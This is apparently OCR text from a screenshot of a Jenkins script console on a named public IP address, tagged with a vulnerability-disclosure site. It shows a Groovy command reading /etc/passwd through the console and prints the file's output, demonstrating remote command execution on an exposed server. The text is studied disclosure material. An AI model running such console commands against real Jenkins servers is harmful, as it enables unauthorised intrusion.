 Jenkins
网页游戏大全_中国玩家网
jenkins 提权_百度搜索
知其一不知其二之Jenkins
无法访问 http://www.ibr
180.168.34.2:8080/script
Skip to content
title
Jenkins
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and
command to see the output (if you use System.out, it will go to the server's stdout, which is hard
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.*
println"cat
/etc/passwd".execute(
Result
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
新建
用户
任务历史
系统管理
Credentials
构建队列 (1) collapse
demo
构建执行状态 collapse
www.wooyun.org